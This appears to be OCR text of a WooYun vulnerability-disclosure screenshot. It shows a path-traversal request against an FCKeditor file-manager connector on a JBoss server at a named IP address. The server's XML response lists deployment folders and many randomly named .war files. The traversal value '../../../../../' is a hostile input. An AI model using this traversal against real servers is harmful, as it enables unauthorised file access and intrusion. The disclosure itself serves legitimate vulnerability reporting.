 http://202.100.200.203//autoportal//nebula/FCKeditor/editor/filemanager/l
WooYu...
autowe...
111.207...
202...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../../../" path="../../../../../"/>
- <Folders>
<Folder name="autoportal.ear"/>
<Folder name="ejb3.deployer"/>
<Folder name="fckeditor-java.war"/>
<Folder name="gpvfyzto.war"/>
<Folder name="http-invoker.sar"/>
<Folder name="jboss-aop-jdk50.deployer"/>
<Folder name="jboss-bean.deployer"/>
<Folder name="jboss-web.deployer"/>
<Folder name="jbossws.sar"/>
<Folder name="jms"/>
<Folder name="jmx-console.war"/>
<Folder name="management"/>
<Folder name="uuid-key-generator.sar"/>
<Folder name="wmngvzhu.war"/>
</Folders>
- <Files>
<File size="1" name="aexfmjybnw.war"/>
<File size="1" name="aezbktnqdm.war"/>
<File size="1" name="aouyizhmse.war"/>
<File size="1" name="atfjsevgzr.war"/>
<File size="1" name="athwvyfklu.war"/>
<File size="1" name="azbpqtmriv.war"/>
<File size="1" name="bnjylrhagq.war"/>
<File size="1" name="bqdokisrwg.war"/>
<File size="0" name="bsh-deployer.xml"/>
<File size="1" name="byfzpckxwm.war"/>
<File size="1" name="byoptekgxd.war"/>
<File size="2" name="cache-invalidation-service.xml"/>
<File size="1" name="cevdxtaiwo.war"/>
<File size="1" name="client-deployer-service.xml"/>
<File size="1" name="cmuhqfktgy.war"/>
<File size="1" name="cqtbesnvmu.war"/>
<File size="1" name="ctengsdhxz.war"/>
<File size="1" name="dghramictk.war"/>
www.wooyun.org